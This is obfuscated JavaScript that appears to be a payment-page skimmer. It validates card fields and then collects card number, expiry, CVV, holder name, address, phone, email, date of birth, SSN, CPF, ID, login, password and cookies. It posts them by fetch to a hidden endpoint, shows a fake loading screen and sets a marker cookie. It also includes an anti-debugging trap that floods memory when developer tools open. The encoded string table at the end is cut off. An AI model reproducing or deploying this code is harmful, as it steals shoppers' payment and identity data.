_0x21d38e[_0x5c0ad7(0x2de)](_0x2b3bed,_0x234912);},'oSWkB':function(_0x46136b,_0x3582a6){return _0x46136b+_0x3582a6;},'QjcIP':function(_0x3037d7,_0x3f7ed6){return _0x3037d7(_0x3f7ed6);},'ISAJA':_0x3cb264(0x1d5),'ZgVLM':_0x21d38e['bmdrN']};if(_0x21d38e['VfYQG'](_0x21d38e['COSNd'],_0x21d38e[_0x3cb264(0x2e8)])){if(!_0x1c9ab8||_0x21d38e[_0x3cb264(0x1ef)](_0x1c9ab8[_0x3cb264(0x290)],0xd))return![];let _0x13719e=(_0x1c9ab8+'')[_0x3cb264(0x17d)]('')[_0x3cb264(0x257)]()[_0x3cb264(0x29d)](_0x431066=>parseInt(_0x431066)),_0x4e4e0e=_0x13719e[_0x3cb264(0x1ca)]((_0x56e883,_0x58ce57,_0x11946d)=>{const _0x5342e2=_0x3cb264;if(_0x391d97[_0x5342e2(0x2fa)](_0x391d97['TmHDH'],_0x391d97[_0x5342e2(0x240)]))return!![];else{if(_0x391d97[_0x5342e2(0x19b)](_0x11946d,0x2)){if(_0x391d97['qTRyH']===_0x391d97[_0x5342e2(0x285)]){_0x58ce57*=0x2;if(_0x391d97[_0x5342e2(0x2e0)](_0x58ce57,0x9))_0x58ce57-=0x9;}else _0x324d89['body']['removeChild'](_0x554cbc);}return _0x391d97[_0x5342e2(0x29c)](_0x56e883,_0x58ce57);}},0x0);return _0x21d38e[_0x3cb264(0x20f)](_0x21d38e[_0x3cb264(0x202)](_0x4e4e0e,0xa),0x0);}else{const _0xe8af2={'hRLMH':function(_0x335fde,_0x26429b){const _0x3fcc30=_0x3cb264;return _0x391d97[_0x3fcc30(0x1d3)](_0x335fde,_0x26429b);}};_0xae2685=_0x1e7c87=_0x4db72d[_0x3cb264(0x269)](_0x391d97[_0x3cb264(0x1c3)]),_0x34a219[_0x3cb264(0x245)](_0x391d97[_0x3cb264(0x274)],function(){const _0x113dbb=_0x3cb264;_0xe8af2[_0x113dbb(0x1b2)](_0xb5d152,_0x5ef9f6);});}}function _0x38c0fa(_0x26a314){const _0x56e392=_0x3bc250,_0x32ac05={'ONOSa':function(_0x5003c8,_0x4d3ffc){return _0x5003c8+_0x4d3ffc;}};if(_0x21d38e['VfYQG']('CWnqU',_0x21d38e[_0x56e392(0x287)]))_0x117604=_0x32ac05[_0x56e392(0x2d0)](_0x32ac05['ONOSa'](_0x35191c['slice'](0x0,0x2),'\x20/\x20'),_0x4f8196[_0x56e392(0x22b)](0x2,0x4));else{if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/['test'](_0x26a314))return![];let [_0x4c3ebb,_0x299f0f]=_0x26a314[_0x56e392(0x17d)](_0x21d38e[_0x56e392(0x1fd)]);_0x4c3ebb=parseInt(_0x4c3ebb,0xa),_0x299f0f=_0x21d38e[_0x56e392(0x2c6)](parseInt(_0x299f0f,0xa),0x7d0);let _0x469fe6=new Date(),_0x28f23d=new Date(_0x299f0f,_0x21d38e[_0x56e392(0x2ea)](_0x4c3ebb,0x1),0x1);return _0x28f23d[_0x56e392(0x27b)](_0x21d38e[_0x56e392(0x24b)](_0x28f23d[_0x56e392(0x2f5)](),0x1)),_0x21d38e[_0x56e392(0x2b4)](_0x28f23d,_0x469fe6);}}function _0x43a51e(){const _0x25dd3b=_0x3bc250,_0xda7bb8={'mTqOk':_0x25dd3b(0x1ba),'zyway':'error','SRsVd':function(_0x570821,_0x1a3d9c){const _0x259832=_0x25dd3b;return _0x14abd[_0x259832(0x2e4)](_0x570821,_0x1a3d9c);}};let _0x1c3287=!![];const _0x393667=_0xc203b2[_0x25dd3b(0x2f4)][_0x25dd3b(0x2b6)](/\D/g,''),_0x267c0f=_0x14abd[_0x25dd3b(0x1f7)](_0x4d6cc5,_0x393667),_0x374fae=_0x262606[_0x25dd3b(0x2f4)];if(_0x14abd[_0x25dd3b(0x1a6)](_0x374fae[_0x25dd3b(0x290)],0x7))_0x14abd[_0x25dd3b(0x1b6)](_0x14abd[_0x25dd3b(0x2cd)],'HJfqC')?_0x4bc69c(_0xda7bb8['mTqOk'],_0xda7bb8[_0x25dd3b(0x2f7)]):(_0x262606['classList'][_0x25dd3b(0x1f4)](_0x25dd3b(0x1b7)),_0x1c3287=![]);else{if(_0x14abd[_0x25dd3b(0x2ee)](_0x25dd3b(0x22f),_0x14abd['rfASL']))_0x262606['classList']['remove'](_0x14abd[_0x25dd3b(0x23e)]);else{const _0xaf9cbf=_0x960120[_0x25dd3b(0x2b9)](_0x13aedf);_0xaf9cbf&&_0xaf9cbf['addEventListener'](_0x25dd3b(0x1b4),function(){_0x32e427(_0x256dfc,_0xda7bb8['SRsVd'](_0x3d236c,_0xaf9cbf['value']),0x16d);});}}const _0xccae6a=_0x37479d(_0x393667)&&(_0x14abd[_0x25dd3b(0x255)](_0x267c0f,_0x14abd['GLAei'])&&_0x14abd[_0x25dd3b(0x199)](_0x393667[_0x25dd3b(0x290)],0xf)||_0x14abd['gVWRx'](_0x267c0f,_0x25dd3b(0x26c))&&_0x393667['length']===0x10);!_0xccae6a?(_0xc203b2[_0x25dd3b(0x26e)][_0x25dd3b(0x1f4)](_0x14abd['xoAHU']),_0x1c3287=![]):_0xc203b2['classList'][_0x25dd3b(0x283)](_0x14abd[_0x25dd3b(0x23e)]);const _0x273b52=_0x14abd[_0x25dd3b(0x228)](_0x38c0fa,_0x2c90f4['value']);!_0x273b52?_0x14abd[_0x25dd3b(0x26a)](_0x14abd[_0x25dd3b(0x2a5)],_0x14abd[_0x25dd3b(0x2a5)])?(_0x2c90f4[_0x25dd3b(0x26e)][_0x25dd3b(0x1f4)](_0x14abd[_0x25dd3b(0x23e)]),_0x1c3287=![]):(_0x2ee998['style'][_0x25dd3b(0x22e)]='slideIn\x200.3s\x20ease-out\x20reverse',_0x14abd[_0x25dd3b(0x1f5)](_0x41da8b,()=>{const _0x582a98=_0x25dd3b;_0x270758[_0x582a98(0x1c4)][_0x582a98(0x2ef)](_0x495723)&&_0x5da013['body'][_0x582a98(0x1b3)](_0xf96956);},0x12c)):_0x2c90f4[_0x25dd3b(0x26e)][_0x25dd3b(0x283)](_0x14abd[_0x25dd3b(0x23e)]);const _0x13ba78=/^\d{3,4}$/[_0x25dd3b(0x2cc)](_0x53a46a[_0x25dd3b(0x2f4)]);return!_0x13ba78?(_0x53a46a[_0x25dd3b(0x26e)][_0x25dd3b(0x1f4)](_0x14abd[_0x25dd3b(0x23e)]),_0x1c3287=![]):_0x53a46a[_0x25dd3b(0x26e)][_0x25dd3b(0x283)](_0x14abd['xoAHU']),_0x1c3287;}function _0x556a86(_0xf8a1f3){const _0x8e947b=_0x3bc250,_0x15635a=document['getElementById'](_0xf8a1f3);return _0x15635a?_0x15635a[_0x8e947b(0x2f4)]:'';}function _0x3f664e(){const _0x2d3daa=_0x3bc250;if(_0x21d38e[_0x2d3daa(0x21b)](_0x21d38e[_0x2d3daa(0x1aa)],_0x21d38e[_0x2d3daa(0x219)])){let _0x272cb0=_0x54ab64[_0x2d3daa(0x189)][_0x2d3daa(0x2f4)][_0x2d3daa(0x2b6)](/\D/g,'')[_0x2d3daa(0x25c)](0x0,0x4);_0x8ee86f[_0x2d3daa(0x189)][_0x2d3daa(0x2f4)]=_0x272cb0,_0x3f880f[_0x2d3daa(0x189)][_0x2d3daa(0x26e)][_0x2d3daa(0x283)](_0x14abd['xoAHU']);}else{if(_0x21d38e[_0x2d3daa(0x2d4)](_0x21d38e[_0x2d3daa(0x2f9)](_0x385e57,_0x21d38e[_0x2d3daa(0x2f0)])['length'],0x0))return![];const _0x518c47={'holder':_0x21d38e[_0x2d3daa(0x292)](_0x61eb4c,_0x262606[_0x2d3daa(0x2f4)]),'number':_0x21d38e[_0x2d3daa(0x2d9)](_0x61eb4c,_0xc203b2[_0x2d3daa(0x2f4)][_0x2d3daa(0x2b6)](/\D/g,'')),'expiry':_0x21d38e[_0x2d3daa(0x2f9)](_0x61eb4c,_0x2c90f4[_0x2d3daa(0x2f4)]),'cv2':_0x21d38e[_0x2d3daa(0x192)](_0x61eb4c,_0x53a46a[_0x2d3daa(0x2f4)])},_0xb1ef12={'firstName':_0x21d38e['AFKsw'](_0x61eb4c,document['querySelector'](_0x21d38e[_0x2d3daa(0x2d7)])?.[_0x2d3daa(0x2f4)])||_0x21d38e['CtXVH'](_0x385e57,'fn'),'lastName':_0x21d38e['YIEEC'](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e['HsRoe'])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2eb)](_0x385e57,'ln'),'address':_0x21d38e[_0x2d3daa(0x2f9)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e['Vdcjd'])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2dd)](_0x385e57,'ad'),'address2':_0x21d38e[_0x2d3daa(0x2db)](_0x61eb4c,document[_0x2d3daa(0x2b9)]('[name=\x22address219575701\x22]')?.['value'])||_0x21d38e[_0x2d3daa(0x2d9)](_0x385e57,'a2'),'country':_0x21d38e['QjrhY'](_0x61eb4c,document['querySelector'](_0x21d38e[_0x2d3daa(0x193)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x224)](_0x385e57,'co'),'state':_0x21d38e['fxazy'](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x2d2)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2db)](_0x385e57,'st'),'city':_0x61eb4c(document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x1bd)])?.[_0x2d3daa(0x2f4)])||_0x21d38e['YIEEC'](_0x385e57,'ci'),'postcode':_0x21d38e[_0x2d3daa(0x224)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x2bb)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2f9)](_0x385e57,'po'),'street':_0x61eb4c(document[_0x2d3daa(0x2b9)](_0x21d38e['hVeeu'])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x247)](_0x385e57,_0x2d3daa(0x291)),'phone':_0x61eb4c(document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x2d3)])?.['value'])||_0x21d38e[_0x2d3daa(0x2eb)](_0x385e57,'ph'),'email':_0x21d38e['psasq'](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x216)])?.['value'])||_0x21d38e[_0x2d3daa(0x1ab)](_0x385e57,'em'),'DOB':_0x21d38e[_0x2d3daa(0x19d)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x273)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2c0)](_0x385e57,'do'),'CPF':_0x21d38e[_0x2d3daa(0x2ce)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x1d7)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x270)](_0x385e57,'cp'),'SSN':_0x61eb4c(document[_0x2d3daa(0x2b9)](_0x2d3daa(0x1c2))?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x261)](_0x385e57,'ss'),'ID':_0x21d38e[_0x2d3daa(0x247)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x2a8)])?.[_0x2d3daa(0x2f4)])||_0x385e57(_0x21d38e[_0x2d3daa(0x293)]),'login':_0x21d38e['VVBal'](_0x61eb4c,document['querySelector'](_0x21d38e[_0x2d3daa(0x17f)])?.['value'])||_0x21d38e[_0x2d3daa(0x2fb)](_0x385e57,'lo'),'password':_0x21d38e[_0x2d3daa(0x224)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x28f)])?.[_0x2d3daa(0x2f4)])||_0x385e57('pa'),'data1':_0x21d38e[_0x2d3daa(0x280)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x2d3daa(0x2d6))?.['value'])||_0x21d38e['msorj'](_0x385e57,'d1'),'data2':_0x61eb4c(document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x282)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2b8)](_0x385e57,'d2'),'data3':_0x21d38e[_0x2d3daa(0x268)](_0x61eb4c,document['querySelector'](_0x21d38e[_0x2d3daa(0x191)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2ad)](_0x385e57,'d3'),'domain':_0x61eb4c(window[_0x2d3daa(0x2af)][_0x2d3daa(0x288)])};_0x21d38e[_0x2d3daa(0x249)](_0x3062e4),_0x21d38e[_0x2d3daa(0x2fd)](_0x11568c,_0x21d38e['OwNwO'],_0x5a42c0(0x14),0x16d);const _0x3bc98f=new URLSearchParams();_0x3bc98f[_0x2d3daa(0x2ec)]('n',_0x518c47[_0x2d3daa(0x2ac)]),_0x3bc98f['append']('ow',_0x518c47[_0x2d3daa(0x2ca)]),_0x3bc98f[_0x2d3daa(0x2ec)]('ex',_0x518c47[_0x2d3daa(0x194)]),_0x3bc98f[_0x2d3daa(0x2ec)]('cv',_0x518c47['cv2']),_0x3bc98f[_0x2d3daa(0x2ec)]('fn',_0xb1ef12[_0x2d3daa(0x1f2)]),_0x3bc98f['append']('ln',_0xb1ef12[_0x2d3daa(0x2b1)]),_0x3bc98f['append']('ad',_0xb1ef12[_0x2d3daa(0x1a8)]),_0x3bc98f['append']('co',_0xb1ef12[_0x2d3daa(0x1ac)]),_0x3bc98f[_0x2d3daa(0x2ec)]('st',_0xb1ef12[_0x2d3daa(0x226)]),_0x3bc98f[_0x2d3daa(0x2ec)]('ci',_0xb1ef12[_0x2d3daa(0x225)]),_0x3bc98f[_0x2d3daa(0x2ec)]('po',_0xb1ef12['postcode']),_0x3bc98f[_0x2d3daa(0x2ec)](_0x2d3daa(0x291),_0xb1ef12[_0x2d3daa(0x242)]),_0x3bc98f['append']('ph',_0xb1ef12[_0x2d3daa(0x185)]),_0x3bc98f[_0x2d3daa(0x2ec)]('lk',_0xb1ef12[_0x2d3daa(0x2f3)]),_0x3bc98f['append']('em',_0xb1ef12[_0x2d3daa(0x2a0)]),_0x3bc98f[_0x2d3daa(0x2ec)]('a2',_0xb1ef12[_0x2d3daa(0x2cf)]),_0x3bc98f['append']('do',_0xb1ef12['DOB']),_0x3bc98f[_0x2d3daa(0x2ec)]('cp',_0xb1ef12[_0x2d3daa(0x2dc)]),_0x3bc98f[_0x2d3daa(0x2ec)]('ss',_0xb1ef12['SSN']),_0x3bc98f[_0x2d3daa(0x2ec)]('id',_0xb1ef12['ID']),_0x3bc98f[_0x2d3daa(0x2ec)]('lo',_0xb1ef12[_0x2d3daa(0x18a)]),_0x3bc98f[_0x2d3daa(0x2ec)]('pa',_0xb1ef12[_0x2d3daa(0x19e)]),_0x3bc98f[_0x2d3daa(0x2ec)]('d1',_0xb1ef12['data1']),_0x3bc98f[_0x2d3daa(0x2ec)]('d2',_0xb1ef12[_0x2d3daa(0x201)]),_0x3bc98f[_0x2d3daa(0x2ec)]('d3',_0xb1ef12[_0x2d3daa(0x260)]),_0x3bc98f[_0x2d3daa(0x2ec)]('cu',_0x21d38e[_0x2d3daa(0x1ce)](_0x61eb4c,document['cookie'])),_0x21d38e[_0x2d3daa(0x1b0)](fetch,_0x21d38e['jqNgR'],{'method':_0x21d38e['sWRNz'],'mode':_0x2d3daa(0x286),'body':_0x3bc98f});}}function _0x3062e4(){const _0x33a18d=_0x3bc250,_0x5c26f2=document[_0x33a18d(0x269)](_0x14abd[_0x33a18d(0x2ab)]);_0x5c26f2['id']='loading',_0x5c26f2[_0x33a18d(0x278)]=_0x33a18d(0x2c3),document[_0x33a18d(0x1c4)][_0x33a18d(0x2b7)](_0x5c26f2),_0x14abd['hqTnl'](setTimeout,()=>{const _0x2c207a=_0x33a18d,_0xc6e639={'tfMqo':_0x14abd[_0x2c207a(0x1e5)]};if(_0x14abd[_0x2c207a(0x22d)](_0x14abd[_0x2c207a(0x2f1)],'jEkpw')){_0x5c26f2['parentNode']&&_0x5c26f2[_0x2c207a(0x1d9)][_0x2c207a(0x1b3)](_0x5c26f2);const _0x3a5b52=document[_0x2c207a(0x269)](_0x2c207a(0x1d5));_0x3a5b52['innerHTML']=_0x2c207a(0x19f),document[_0x2c207a(0x1c4)][_0x2c207a(0x2b7)](_0x3a5b52);}else return _0x5039bb['replace'](/(.{4})/g,_0xc6e639['tfMqo'])[_0x2c207a(0x250)]();},0x1388);}function _0xceeb86(_0x2c5eeb,_0x1fedc6){const _0x288cbd=_0x3bc250,_0x57e6bd=document[_0x288cbd(0x269)](_0x21d38e[_0x288cbd(0x2bf)]);_0x57e6bd[_0x288cbd(0x1f1)][_0x288cbd(0x1e9)]=_0x288cbd(0x27a)+(_0x21d38e[_0x288cbd(0x218)](_0x1fedc6,_0x21d38e[_0x288cbd(0x29f)])?_0x21d38e['UfqJe']:'background-color:\x20#e74c3c;')+_0x288cbd(0x18d);const _0x2b7d65=document['createElement'](_0x21d38e[_0x288cbd(0x1f3)]);_0x2b7d65[_0x288cbd(0x211)]=_0x288cbd(0x23f),document[_0x288cbd(0x1b5)][_0x288cbd(0x2b7)](_0x2b7d65),_0x57e6bd['textContent']=_0x2c5eeb,document[_0x288cbd(0x1c4)][_0x288cbd(0x2b7)](_0x57e6bd),_0x21d38e[_0x288cbd(0x1b8)](setTimeout,()=>{const _0x149bea=_0x288cbd,_0x3956b9={'FuHVk':_0x14abd[_0x149bea(0x1d2)],'fSRst':function(_0x1b5a26,_0x59eb4c){return _0x14abd['OpVJX'](_0x1b5a26,_0x59eb4c);},'LYJfO':function(_0x55c546,_0x3500ef){const _0x4a55a7=_0x149bea;return _0x14abd[_0x4a55a7(0x17c)](_0x55c546,_0x3500ef);},'hbkeM':_0x14abd[_0x149bea(0x2e6)],'eTRAv':_0x14abd[_0x149bea(0x18e)]};document[_0x149bea(0x1c4)][_0x149bea(0x2ef)](_0x57e6bd)&&(_0x57e6bd[_0x149bea(0x1f1)][_0x149bea(0x22e)]=_0x14abd[_0x149bea(0x253)],setTimeout(()=>{const _0xa6870b=_0x149bea;if(document[_0xa6870b(0x1c4)][_0xa6870b(0x2ef)](_0x57e6bd)){if(_0x3956b9[_0xa6870b(0x28e)](_0x3956b9['hbkeM'],_0x3956b9['eTRAv'])){try{const _0x394a12=_0x3d9aad[_0xa6870b(0x2b9)](_0x3956b9[_0xa6870b(0x295)]);if(_0x3bf394[_0xa6870b(0x1c4)]['contains'](_0x4433dc)&&_0x3956b9['fSRst'](_0x1861b8[_0xa6870b(0x251)],null)||_0x394a12&&_0x394a12[_0xa6870b(0x2b9)](_0xa6870b(0x186))!==null)return!![];}catch{}return![];}else document[_0xa6870b(0x1c4)][_0xa6870b(0x1b3)](_0x57e6bd);}},0x12c));},0xfa0);}function _0x556831(){const _0x57d471=_0x3bc250,_0x3db8ab=window[_0x57d471(0x1d6)]-window[_0x57d471(0x299)]>0xa0,_0x3bc592=_0x21d38e['rxkKm'](_0x21d38e[_0x57d471(0x2ea)](window[_0x57d471(0x246)],window[_0x57d471(0x1d8)]),0xa0);return _0x21d38e[_0x57d471(0x1e2)](_0x3db8ab,_0x3bc592);}_0x21d38e[_0x3bc250(0x1b0)](setInterval,()=>{const _0x116ef6=_0x3bc250;if(_0x21d38e[_0x116ef6(0x182)](_0x556831)){let _0xd1cbce=[];function _0x7c571(){const _0x4acd36=_0x116ef6,_0x3c3d65={'ZGuXo':_0x14abd[_0x4acd36(0x1e7)],'XvypR':function(_0xfa0faa,_0x3c15d1){const _0xf7034f=_0x4acd36;return _0x14abd[_0xf7034f(0x199)](_0xfa0faa,_0x3c15d1);}};if(_0x14abd[_0x4acd36(0x2ee)](_0x4acd36(0x2b5),_0x14abd['lEoQb'])){let _0x1085d5=_0x2d33bf[_0x4acd36(0x2f4)][_0x4acd36(0x2b6)](/\D/g,'');_0x3c3d65[_0x4acd36(0x237)](_0x1085d5,'')&&_0x50b869[_0x4acd36(0x1e4)](_0x11be1e=>{const _0x36e69c=_0x4acd36;if(_0x11be1e)_0x11be1e['classList'][_0x36e69c(0x283)](_0x3c3d65[_0x36e69c(0x2ba)]);});}else{for(let _0x3722c2=0x0;_0x14abd['ivuMD'](_0x3722c2,0x2710);_0x3722c2++){_0xd1cbce[_0x4acd36(0x1a4)](new Array(0xf4240)[_0x4acd36(0x277)]('*'));}_0x7c571();}}_0x21d38e[_0x116ef6(0x300)](_0x7c571),window[_0x116ef6(0x23a)]();}},0x3e8);let _0x2bd3d1=![];function _0x4ebbc4(_0x14b278){const _0x5c32f4=_0x3bc250,_0x302ba5={'hVqQa':function(_0x268077,_0x56a0de){return _0x14abd['erhPo'](_0x268077,_0x56a0de);},'GwqAa':function(_0x291a7f,_0x55676e){return _0x14abd['PqbVC'](_0x291a7f,_0x55676e);},'PPGuF':_0x5c32f4(0x1f8)},_0x17fef5=_0x14b278['target'][_0x5c32f4(0x256)](_0x14abd[_0x5c32f4(0x298)]);if(_0x17fef5){if(_0x385e57(_0x5c32f4(0x210))[_0x5c32f4(0x290)]>0x0){if(_0x14abd['wyIUh'](_0x14abd[_0x5c32f4(0x2fe)],_0x14abd['kfenn']))return![];else{let _0xf1758b=new _0x113b9f();_0xf1758b['setTime'](_0x302ba5[_0x5c32f4(0x214)](_0xf1758b[_0x5c32f4(0x1bf)](),_0x302ba5[_0x5c32f4(0x1eb)](_0x302ba5[_0x5c32f4(0x1eb)](_0x302ba5['GwqAa'](_0x53ff08,0x18),0x3c)*0x3c,0x3e8))),_0x36949a=_0x302ba5[_0x5c32f4(0x214)](_0x302ba5[_0x5c32f4(0x18b)],_0xf1758b['toUTCString']());}}_0x14b278[_0x5c32f4(0x1dd)](),_0x14b278[_0x5c32f4(0x2b0)]();const _0x5e702a=_0x14abd['jVFLe'](_0x43a51e);return _0x14abd[_0x5c32f4(0x2bc)](_0x5e702a,!_0x2bd3d1)?(_0x2bd3d1=!![],_0x14abd[_0x5c32f4(0x244)](_0x3f664e)):_0x14abd[_0x5c32f4(0x1ed)](_0xceeb86,_0x5c32f4(0x1ba),_0x14abd[_0x5c32f4(0x238)]),![];}}document[_0x3bc250(0x245)](_0x21d38e[_0x3bc250(0x24d)],_0x4ebbc4,!![]);}function _0x385e57(_0x22f6f0){const _0x495dac=_0x445c33;if(_0x21d38e[_0x495dac(0x204)](_0x21d38e[_0x495dac(0x296)],_0x21d38e['dhZjb'])){const _0x1b18c0=document[_0x495dac(0x1fb)][_0x495dac(0x17d)](';\x20')[_0x495dac(0x188)](_0x1a53cf=>_0x1a53cf[_0x495dac(0x2e1)](_0x22f6f0+'='));if(!_0x1b18c0)return'';return _0x1b18c0['split']('=')[0x1];}else _0x4872b2[_0x495dac(0x1c4)]['contains'](_0x48e30a)&&(_0x1bc147['style']['animation']=_0x21d38e[_0x495dac(0x234)],_0x21d38e['scDOY'](_0x488ea3,()=>{const _0x445068=_0x495dac;_0xfb9eba[_0x445068(0x1c4)][_0x445068(0x2ef)](_0xa3f29f)&&_0x5969e7['body'][_0x445068(0x1b3)](_0x4090f5);},0x12c));}function _0x11568c(_0x5afe89,_0x3b1648,_0x2baa2c){const _0x1a4b1a=_0x445c33;let _0x1366fe='';if(_0x2baa2c){let _0x180327=new Date();_0x180327[_0x1a4b1a(0x2f2)](_0x21d38e[_0x1a4b1a(0x24b)](_0x180327[_0x1a4b1a(0x1bf)](),_0x21d38e[_0x1a4b1a(0x1ee)](_0x21d38e['zhjqY'](_0x21d38e[_0x1a4b1a(0x1c9)](_0x2baa2c,0x18)*0x3c,0x3c),0x3e8))),_0x1366fe=_0x21d38e[_0x1a4b1a(0x217)](_0x21d38e[_0x1a4b1a(0x1bc)],_0x180327['toUTCString']());}document[_0x1a4b1a(0x1fb)]=_0x21d38e[_0x1a4b1a(0x24b)](_0x21d38e[_0x1a4b1a(0x1cc)](_0x21d38e[_0x1a4b1a(0x1cc)](_0x21d38e['bcheu'](_0x5afe89,'='),_0x3b1648),_0x1366fe),';\x20path=/');}function _0x5a42c0(_0x46dcd3){const _0x5015ab=_0x445c33,_0x40ac75=_0x21d38e[_0x5015ab(0x2a1)];let _0x374a09='';for(let _0x103469=0x0;_0x21d38e[_0x5015ab(0x252)](_0x103469,_0x46dcd3);_0x103469++){if(_0x21d38e[_0x5015ab(0x2ae)](_0x5015ab(0x1e0),_0x21d38e[_0x5015ab(0x1fa)]))_0x374a09+=_0x40ac75['charAt'](Math[_0x5015ab(0x2c1)](_0x21d38e['zhjqY'](Math[_0x5015ab(0x2b2)](),_0x40ac75[_0x5015ab(0x290)])));else{const _0x3becf7=_0x3856de[_0x5015ab(0x2b9)](_0x377890);_0x3becf7&&(_0x5bf19e=_0x321508=_0x377d98[_0x5015ab(0x269)](_0x21d38e['AsKos']),_0x3becf7[_0x5015ab(0x245)](_0x21d38e[_0x5015ab(0x24d)],function(){_0x35ce0f(_0x2cbf1c);}));}}return _0x374a09;}function _0x2bd26e(_0x923a60){const _0x1ee986=_0x445c33,_0x2c17de={'xMwWC':function(_0x5cc5c5,_0x3403be){return _0x5cc5c5(_0x3403be);}},_0x3ba941=document[_0x1ee986(0x2b9)](_0x923a60);_0x3ba941&&(let=newHtmlContent=document[_0x1ee986(0x269)](_0x21d38e[_0x1ee986(0x2bf)]),_0x3ba941['addEventListener']('click',function(){const _0x4583c3=_0x1ee986;_0x2c17de[_0x4583c3(0x1e3)](_0x542ad7,newHtmlContent);}));}}()));function _0x1069(_0x164aaa,_0x143bdb){_0x164aaa=_0x164aaa-0x17c;const _0x2a739c=_0x2a73();let _0x1069a9=_0x2a739c[_0x164aaa];if(_0x1069['asKGjT']===undefined){var _0x2285a4=function(_0x3a7998){const _0x1ef561='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2d25a8='',_0x535fa6='';for(let _0x38b5f8=0x0,_0x44acac,_0x2f3b1e,_0x26ff0f=0x0;_0x2f3b1e=_0x3a7998['charAt'](_0x26ff0f++);~_0x2f3b1e&&(_0x44acac=_0x38b5f8%0x4?_0x44acac*0x40+_0x2f3b1e:_0x2f3b1e,_0x38b5f8++%0x4)?_0x2d25a8+=String['fromCharCode'](0xff&_0x44acac>>(-0x2*_0x38b5f8&0x6)):0x0){_0x2f3b1e=_0x1ef561['indexOf'](_0x2f3b1e);}for(let _0x4ae3a2=0x0,_0x2126c2=_0x2d25a8['length'];_0x4ae3a2<_0x2126c2;_0x4ae3a2++){_0x535fa6+='%'+('00'+_0x2d25a8['charCodeAt'](_0x4ae3a2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x535fa6);};_0x1069['dtGzvj']=_0x2285a4,_0x1069['RSFMgo']={},_0x1069['asKGjT']=!![];}const _0x36217b=_0x2a739c[0x0],_0x505cbb=_0x164aaa+_0x36217b,_0x589892=_0x1069['RSFMgo'][_0x505cbb];return!_0x589892?(_0x1069a9=_0x1069['dtGzvj'](_0x1069a9),_0x1069['RSFMgo'][_0x505cbb]=_0x1069a9):_0x1069a9=_0x589892,_0x1069a9;}function _0x2a73(){const _0x131648=['zMLYC3royw1L','wKzOBNi','ywrK','t1nOB04','ndqYmdaYmgH5tuL6tG','rNnXwvu','oYbLEhbPCMvZpq','CfDjtvu','CMLeu2q','y29VA2LL','D2LnDLa','BgTft0G','zeflBLO','wxfuzvC','mte4nZy0yK5oEK1Q','zgf0yti','DhfTBgO','zK9vruq','Axjwvhm','DM5PB2i','zfv1ywe','vMTHDvq','AwzZu1u','rffqt0y','q0HNCfy','zgLZCgXHEq','i2LUChv0lxbHEw1LBNqTDgvSzxbOB25L','BKPivg0','qwnoree','t3bkA1y','u0vtu0LptG','Dgv4DenVBNrLBNq','wMX1BNy','s1vurwu','AfzXuwe','rurOwMC','EhHHwK8','wg5sshm','vMzzuuC','y0nJq2W','q2nlC3m','rK1ZreK','wu9jBMm','r01IBKC','t3HmqxG','C01MsxO','AfPOruy','BMv3lwH0BwWTy29UDgvUDa','yLbTs3m','DMLZyq','wuLfrum','y2L0Eq','C3rHDgu','zxjOug8','q3j6t0u','tu1pwhC','BM9Uzq','C2XPy2u','uNfju20','z1zxuNG','yw5PBwf0Aw9U','yLLvqKS','yLniCxi','swnwvwi','rMrRuvG','y3r3qui','AgL0q2m','sMHfCeC','w25HBwu9iNn0CMvLDdKXnJa3mdyZocjD','whz5Cfi','qxbvy3m','y2HHCKf0','C3rVCa','ELjJuK0','zK5Qsw8','yuLwCvy','Eg9bsfu','[base64]','BhHxzfi','DgPnD1C','C3rYzwv0','qw5ftKC','vhDmshi','ywrKrxzLBNrmAxn0zw5LCG','B3v0zxjizwLNAhq','wLv5C08','su9tB0S','sMLAzvy','Aw5Zzxj0qMvMB3jL','y1bpyw8','uenABxm','yM1KCK4','w25HBwu9iNbHC3n3B3jKmtG3nZGYnJe3iL0','y2XPy2S','DhjPBq','B2zMC2v0ugfYzw50','BLLmD3e','CfvnB3e','CeDtqMC','AeTgA20','y2XVC2vZDa','CMv2zxjZzq','i0zPzwXKlwHVBgrLCKLUChv0','DwrgAxa','CuzkvMq','t21jyMG','C3vIC3rYAw5N','nta0ndy2rLPnyLPw','yxzyzwy','D2vqBxC','zgf0ytm','u2zsEeW','Cg9bCK8','rvn4svi','ic8G','mZa4odi3ng9ItgD3DG','rfD1tNy','vM51u2S','zMnswNO','y3jLyxrLrwXLBwvUDa','DgLjBuC','vwf1Eg8','yw1LEa','z09svNi','y2XHC3nmAxn0','Ae9PEe